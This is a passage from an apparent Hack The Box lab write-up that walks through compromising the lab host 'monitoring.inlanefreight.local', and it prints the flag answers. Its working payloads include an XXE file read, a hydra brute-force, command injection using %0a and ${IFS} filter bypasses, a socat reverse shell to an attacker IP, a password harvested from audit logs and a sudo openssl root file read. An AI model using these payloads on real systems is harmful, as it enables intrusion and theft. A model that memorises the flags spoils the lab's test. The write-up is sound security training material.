 _Figure 34.1 — Lab execution and output verification (Page 34)_
 _Figure 34.2 — Lab execution and output verification (Page 34)_
We will replace the existing xml in the request with this xml script:
1
2
3
4
5
6
7
8
9
10
11
12
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE userid [
<!ENTITY xxetest SYSTEM "file:///flag.txt">
]>
<root>
<subtotal>
undefined
</subtotal>
<userid>
&xxetest;
</userid>
</root>
 _Figure 35.1 — Lab execution and output verification (Page 35)_
 _Figure 35.2 — Lab execution and output verification (Page 35)_
to bruteforce the admin user
Lab Question (Page 36): Use the command injection vulnerability to find a flag in the web root. Submit the flag value as your answer (flag format: HTB{}).
Flag / Answer:
HTB{bdd8a93aff53fd63a0a14de4eba4cbc1}
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘monitoring.inlanefreight.local’ and the target IP . Opening the website in the browser will get us to a login page:
(and this time the ‘admin:admin’ trick wont work) Using the same password.txt list from the wordpress section we will attempt bruteforcing the login, we will use hydra tool with the command:
1
hydra -l admin -P ./passwords.txt
monitoring.inlanefreight.local http-post-form “/login.php:username=admin&password=^PASS^:Invalid Credentials!” to bruteforce the admin user:
The credentials are ‘admin:12qwaszx’, lets open the website in burpsuite browser (interceptor off), and lets login!
We got to some terminal page. Entering: help
 _Figure 36.1 — Lab execution and output verification (Page 36)_
 _Figure 36.2 — Lab execution and output verification (Page 36)_
 _Figure 36.3 — Lab execution and output verification (Page 36)_
127.0.0.1’
Gives us the commands we can use, and confirms that terminal holds a restricted shell. The connection_test looks interesting, for example if we try ‘connection_test 127.0.0.1’:
There is a connection. Lets try it again, but this time with burpsuite interceptor on:
The intercepted request indicates a request is being sent to ‘ping.php’ page Now, when attempting to enter a different IP , lets say ‘8.8.8.8’:
Will also reveal:
 _Figure 37.1 — Lab execution and output verification (Page 37)_
 _Figure 37.2 — Lab execution and output verification (Page 37)_
 _Figure 37.3 — Lab execution and output verification (Page 37)_
 _Figure 37.4 — Lab execution and output verification (Page 37)_
repeater for some trial and error
The the parameter IP in the request is ‘127.0.0.1’ . It means that no matter what input we put in the terminal – the IP ‘127.0.0.1’ (localhost) will be tested, therefore we always get ‘Sucsess’(which the printing of which can be client side response and even comes from the server as it appears even when the interceptor is on). Anyway lets get the request to a repeater for some trial and error:
For example when I changed in the request itself (and not the terminal) the IP to ‘8.8.8.8’ – we got the actual response – no connection. We also got the genuine command response. From here to command injection the path is short: lets try enter the next parameter: ‘127.0.0.1%0als’ Where ‘%0a’ is the ascii for new space – a method to bypass restrictions put in place:
Here is the flag, the obvious thing to try is to obtain it with ‘127.0.0.1%0acat%2000112233_flag.txt’, it wont work, as there are protections against ‘ ‘ (space), or even the URL encoded version of it ‘%20’ .
 _Figure 38.1 — Lab execution and output verification (Page 38)_
 _Figure 38.2 — Lab execution and output verification (Page 38)_
 _Figure 38.3 — Lab execution and output verification (Page 38)_
We will instead use the ‘$IFS’ or ‘Internal Field Separator’ – environment variable which exists in unix-like which serves as character(s) used to split input into words. By default, $IFS contains a space, a tab, and a newline character . So we will attempt the parameter: ‘127.0.0.1%0acat${IFS}00112233_flag.txt’
 _Figure 39.1 — Lab execution and output verification (Page 39)_
Initial Access
Lab Question (Page 40): Submit the contents of the flag.txt file in the /home/srvadm directory.
Flag / Answer:
b447c27a00e3a348881b0030177000cd
Technical Methodology & Exploit Execution:
we continue from where we left of in the last question (the command injection establishement in ‘monitoring.inlanefreight.local’) – we will use ‘socat’ to establish reverse shell to the pwnbox. First lets confirm ‘socat’ indeed exists in the target machine, we will use the payload: ‘127.0.0.1%0awhich${IFS}socat’:
Here it is. Now, lets initiate netcat listener in the pwnbox:
1
nc -lnvp 4444
And on the repeater, we enter the payload: ‘127.0.0.1%0asocat${IFS}TCP4:10.10.14.135:4444${IFS}EXEC:bash’
 _Figure 40.1 — Lab execution and output verification (Page 40)_
 _Figure 40.2 — Lab execution and output verification (Page 40)_
 _Figure 40.3 — Lab execution and output verification (Page 40)_
The Response box is empty.. but checking the listener
The Response box is empty.. but checking the listener:
We got shell! Now without the restrictions interferrences:
We can obtain the flag at once.
 _Figure 41.1 — Lab execution and output verification (Page 41)_
 _Figure 41.2 — Lab execution and output verification (Page 41)_
Post-Exploitation Persistence
Lab Question (Page 42): Escalate privileges on the target host and submit the contents of the flag.txt file in the /root directory.
Flag / Answer:
a34985b5976072c3c148abc751671302
Technical Methodology & Exploit Execution:
continuing from where we left off in the previous question (obtaining reverses shell to ‘monitoring.inlanefreight.local’) – first lets try to improve our terminal, using socat. First lets initiate socat listener on out attacker machine:
1
socat file:`tty`,raw,echo=0 tcp-listen:4445
Now on the shell we obtained, lets run the command:
1
socat exec:'bash -li',pty,stderr,setsid,sigint,sane
tcp:10.10.14.135:4445 here Is the target reverse shell screenshot:
With the command is marked with the red arrow.
And on the listener attacking machine:
We have a second shell. The reason we did this is to obtain a much better, more comfortable terminal.
 _Figure 42.1 — Lab execution and output verification (Page 42)_
 _Figure 42.2 — Lab execution and output verification (Page 42)_
 _Figure 42.3 — Lab execution and output verification (Page 42)_
to see to what groups we belong
*note – we can also use
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
To improve the terminal (locally, without second listener), but while it is better than the original terminal, it is inferior to the socat terminal. From the section ‘But we’re going to try something a bit different using Socat. The reason for doing this is to get a proper terminal so we can run commands like su, sudo, ssh, use command completion, and open a text editor if needed.’ . * Much better. Lets run id to see to what groups we belong:
We belong to the group ‘adm’. Looking to Linux Privilege Escalation writeup, section ‘Privileged Groups’ (page 3) – adm group can access to /var/log. We will use the tool aureport (which shoule be pre installed in the target machine, we can always confirm with ‘which aureport’). To work through the system logs and get us a summarized output of it: aureport –tty | less
 _Figure 43.1 — Lab execution and output verification (Page 43)_
 _Figure 43.2 — Lab execution and output verification (Page 43)_
to ‘sevadm’
We can observe in lines 3 and 4 there was a login with the credentials: ‘srvadm:ILFreightnixadm!’ Ok lets exit from the ‘less’ mode with entering ‘q’ , and then we can su our way to ‘sevadm’: su srvadm and entering the password
Lets get proper shell with ‘bash’:
And check what sudo privileges we have with
1
sudo -l
 _Figure 44.1 — Lab execution and output verification (Page 44)_
 _Figure 44.2 — Lab execution and output verification (Page 44)_
 _Figure 44.3 — Lab execution and output verification (Page 44)_
ways, we will use the file read
We can run /use/bin/openssl with root privileges. Looking at openssl privileges escalation methods, there are several possible ways, we will use the file read:
Where LFILE=/root/flag.txt LFILE=/root/flag.txt
1
sudo openssl enc -in "$LFILE"
 _Figure 45.1 — Lab execution and output verification (Page 45)_
 _Figure 45.2 — Lab execution and output verification (Page 45)_
 _Figure 45.3 — Lab execution and output verification (Page 45)_
Internal Information Gathering
